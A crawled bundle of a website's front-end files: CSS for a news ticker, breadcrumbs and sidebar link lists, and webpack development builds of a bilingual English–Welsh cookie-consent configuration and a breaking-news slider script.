  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  color: #fff;
  z-index: 5;
}

.kf_ticker_slider .slick-arrow.slick-next:before {
  content: "\f105";
}

.kf_ticker_slider .slick-arrow.slick-prev:before {
  content: "\f104";
}

.absolute_ticker {
  position: fixed;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 20;
}

.kf_ticker_slider .slick-dots {
  display: none !important;
}

.kf_ticker_slider .slick-dotted.slick-slider {
  margin: 0;
  margin-top: 8px;
}

/* Medium Screens and Smaller */
@media screen and (max-width: 991px) {
  .ticker {
    padding-left: 0;
  }
  .slick-track {
    margin-left: 0;
  }
  .kf_ticker > span {
    width: 200%;
    text-align: left;
  }
  .kf_ticker_slider {
    width: 100%;
  }
  .kf_ticker > span::before {
    -webkit-transform: skew(0deg);
    -moz-transform: skew(0deg);
    -ms-transform: skew(0deg);
    -o-transform: skew(0deg);
    transform: skew(0deg);
  }
  .kf_ticker_slider .slick-dotted.slick-slider {
    margin-top: 10px;
    margin-bottom: 10px;
    padding-left: 0;
  }
}
/*!**!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[2].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[2].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[2].use[3]!./Styles/layout/breadcrumbs.scss ***!
  \**/
.breadcrumbs {
  background: #ffffff;
  margin-bottom: 20px;
  padding: 0 0 0 0;
}

.breadcrumb {
  background-color: #ffffff;
  margin-top: 0px;
  margin-bottom: 0px;
  padding: 10px 15px;
}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.agencehom.com/site/styles/sidebar.css?v=hK9skQfFISwQfWaTT5KBtO-7ItNoz2dAQMq2Uz3-xgg
body_size: 521
content:
  /*!*!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[2].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[2].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[2].use[3]!./Styles/sidebar/sidebar-latest-news.scss ***!
  \*/
.sidebar-latest-news {
  margin-bottom: 30px;
}

.sidebar-latest-news--list {
  width: 100%;
  height: 100%;
  float: left;
  margin: 0px 0px 14px 0px;
  padding: 0;
  background: #efeeed;
}

.sidebar-latest-news--list-item {
  background: #FFF;
  list-style: none;
  padding: 10px 0px 10px 10px;
  border-left: 4px solid #0A57A4;
  margin-bottom: 8px;
}

.sidebar-latest-news--link {
  color: #000000;
}
/*!****!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[2].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[2].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[2].use[3]!./Styles/sidebar/sidebar-external-links.scss ***!
  \****/
.sidebar-external-links {
  margin-bottom: 30px;
}

.sidebar-external-links--list {
  width: 100%;
  height: 100%;
  float: left;
  margin: 0px 0px 14px 0px;
  padding: 0;
  background: #efeeed;
}

.sidebar-external-links--list-item {
  background: #FFF;
  list-style: none;
  padding: 10px 0px 10px 10px;
  border-left: 4px solid #be5e5e;
  margin-bottom: 4px;
}

.sidebar-external-links--link {
  color: #000000;
}
/*!!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[2].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[2].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[2].use[3]!./Styles/sidebar/related-pages.scss ***!
  \/
.related-pages {
  margin-bottom: 30px;
}

.related-pages--list {
  width: 100%;
  height: 100%;
  float: left;
  margin: 0px 0px 14px 0px;
  padding: 0;
  background: #efeeed;
}

.related-pages--list-item {
  background: #FFF;
  list-style: none;
  padding: 15px 0px 15px 10px;
  border-left: 4px solid #0A57A4;
  margin-bottom: 10px;
}

.related-pages--link {
  color: #000000;
}
/*!*!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[2].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[2].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[2].use[3]!./Styles/sidebar/external-links.scss ***!
  \*/
.external-links {
  margin-bottom: 30px;
}

.external-links--list {
  width: 100%;
  height: 100%;
  float: left;
  margin: 0px 0px 14px 0px;
  padding: 0;
  background: #efeeed;
}

.external-links--list-item {
  background: #FFF;
  list-style: none;
  padding: 15px 0px 15px 10px;
  border-left: 4px solid #be5e5e;
  margin-bottom: 10px;
}

.external-links--link {
  color: #000000;
}


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: http://www.agencehom.com/site/scripts/cookie-control.min.js
body_size: 6273
content:
  /*
 * ATTENTION: An "eval-source-map" devtool has been used.
 * This devtool is neither made for production nor for readable output files.
 * It uses "eval()" calls to create a separate source file with attached SourceMaps in the browser devtools.
 * If you are trying to read the output file, select a different devtool (https://webpack.js.org/configuration/devtool/)
 * or disable the default devtool with "devtool: false".
 * If you are looking for production-ready output files, see mode: "production" (https://webpack.js.org/configuration/mode/).
 */
/*/ (function() { // webpackBootstrap
/*/ 	var __webpack_modules__ = ({

/***/ "./Scripts/cookie-control.js":
/*!!*\
  !*** ./Scripts/cookie-control.js ***!
  \/
/***/ (function() {

eval("var civicCookieConfig = {\n  Config: function Config(lang) {\n    return {\n      apiKey: '41cbb1e98e2217d20dd2168e3cc7e011ff2c7ca8',\n      product: 'PRO',\n      position: 'RIGHT',\n      theme: 'DARK',\n      initialState: 'notify',\n      rejectButton: true,\n      necessaryCookies: [\"ARRAffinity\", 'ARRAffinitySameSite', 'UMB-XSRF-TOKEN'],\n      text: civicCookieConfig.Text(lang),\n      statement: civicCookieConfig.Statement(lang),\n      optionalCookies: [{\n        name: 'analytics',\n        label: civicCookieConfig.AnalyticsLabel(lang),\n        description: civicCookieConfig.AnalyticsDescription(lang),\n        cookies: ['_ga', '_ga_1GH4C7R4J8'],\n        recommendedState: true,\n        onAccept: function onAccept() {\n          window.dataLayer = window.dataLayer || [];\n          1;\n        },\n        onRevoke: function onRevoke() {}\n      }]\n    };\n  },\n  Statement: function Statement(lang) {\n    return lang === civicCookieConfig.WELSHCODE() ? {\n      description: ' ',\n      name: 'Darllenwch ein polisi cwci am ragor o wybodaeth.',\n      url: '/cy/corfforaethol/cwcis/',\n      updated: '26/01/2018'\n    } : {\n      description: ' ',\n      name: 'For more information visit our cookie policy',\n      url: '/en/corporate/cookies/',\n      updated: '26/01/2018'\n    };\n  },\n  Text: function Text(lang) {\n    return lang === civicCookieConfig.WELSHCODE() ? {\n      title: 'Mae\\'r wefan hon yn defnyddio cwcis.',\n      intro: 'Mae rhai o\\'r cwcis hyn yn hanfodol, ac mae eraill yn ein helpu i wella\\'ch profiad.',\n      acceptRecommended: 'Derbyn y gosodiadau a argymhellir',\n      acceptSettings: 'Derbyn',\n      rejectSettings: 'Gwrthod pob un',\n      necessaryTitle: 'Cwcis angenrheidiol',\n      necessaryDescription: 'Mae cwcis angenrheidiol yn galluogi ymarferoldeb craidd',\n      thirdPartyTitle: '(W)Warning: Some cookies require your attention',\n      thirdPartyDescription: '(W)Please follow the link(s) below to opt out manually.',\n      on: 'Ymlaen',\n      off: 'I ffwrdd',\n      notifyTitle: 'Eich dewis ynghylch cwcis ar y wefan',\n      notifyDescription: 'Rydym yn defnyddio cwcis i wneud y gorau o ymarferoldeb y wefan a rhoi\\'r profiad gorau posibl i chi.',\n      accept: 'Derbyn',\n      reject: 'Gwrthod',\n      settings: 'Dewisiadau cwcis',\n      closeLabel: 'Caewch',\n      accessibilityAlert: '(W)This site uses cookies to store information. Press accesskey C to learn more about your options.'\n    } : {\n      title: 'This site uses cookies.',\n      intro: 'Some of these cookies are essential, while others help us to improve your experience.',\n      acceptRecommended: 'Accept Recommended Settings',\n      rejectSettings: 'Reject All',\n      necessaryTitle: 'Necessary Cookies',\n      necessaryDescription: 'Necessary cookies enable core functionality..',\n      thirdPartyTitle: 'Warning: Some cookies require your attention',\n      thirdPartyDescription: 'Please follow the link(s) below to opt out manually.',\n      on: 'On',\n      off: 'Off',\n      notifyTitle: 'Your choice regarding cookies on this site',\n      notifyDescription: 'We use cookies to optimise site functionality and give you the best possible experience.',\n      accept: 'Accept',\n      reject: 'Reject',\n      settings: 'Cookie Preferences',\n      closeLabel: 'Close',\n      accessibilityAlert: 'This site uses cookies to store information. Press accesskey C to learn more about your options.'\n    };\n  },\n  AnalyticsLabel: function AnalyticsLabel(lang) {\n    return lang === civicCookieConfig.WELSHCODE() ? 'Dadansoddeg' : 'Analytics';\n  },\n  AnalyticsDescription: function AnalyticsDescription(lang) {\n    return lang === civicCookieConfig.WELSHCODE() ? 'Mae cwcis dadansoddol yn ein helpu i wella ein gwefan drwy gasglu ac adrodd gwybodaeth am ei defnydd.' : 'Analytical cookies help us to improve our website by collecting and reporting information on its usage.';\n  },\n  WELSHCODE: function WELSHCODE() {\n    return 'cy';\n  }\n};\n\n//$(function () {\nCookieControl.load(civicCookieConfig.Config(document.querySelector(\"html\").getAttribute(\"lang\").toLowerCase()));\n//});//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///./Scripts/cookie-control.js\n");

/***/ })

/*/ 	});
/**/
/*/ 	
/*/ 	// startup
/*/ 	// Load entry module and return exports
/*/ 	// This entry module can't be inlined because the eval-source-map devtool is used.
/*/ 	var __webpack_exports__ = {};
/*/ 	__webpack_modules__["./Scripts/cookie-control.js"]();
/*/ 	
/*/ })()
;

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: http://www.agencehom.com/site/scripts/breaking-news.min.js
body_size: 1284
content:
  /*
 * ATTENTION: An "eval-source-map" devtool has been used.
 * This devtool is neither made for production nor for readable output files.
 * It uses "eval()" calls to create a separate source file with attached SourceMaps in the browser devtools.
 * If you are trying to read the output file, select a different devtool (https://webpack.js.org/configuration/devtool/)
 * or disable the default devtool with "devtool: false".
 * If you are looking for production-ready output files, see mode: "production" (https://webpack.js.org/configuration/mode/).
 */
/*/ (function() { // webpackBootstrap
/*/ 	var __webpack_modules__ = ({

/***/ "./Scripts/breaking-news.js":
/*!****!*\
  !*** ./Scripts/breaking-news.js ***!
  \****/
/***/ (function() {

eval("$(document).ready(function () {\n  $(\".ticker\").slick({\n    dots: true,\n    infinite: true,\n    speed: 500,\n    fade: true,\n    cssEase: \"linear\"\n  });\n});//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///./Scripts/breaking-news.js\n");

/***/ })

/*/ 	});
/**/
/*/ 	
/*/ 	// startup
/*/ 	// Load entry module and return exports
/*/ 	// This entry module can't be inlined because the eval-source-map devtool is used.
/*/ 	var __webpack_exports__ = {};
/*/ 	__webpack_modules__["./Scripts/breaking-news.js"]();
/*/ 	
/*/ })()
;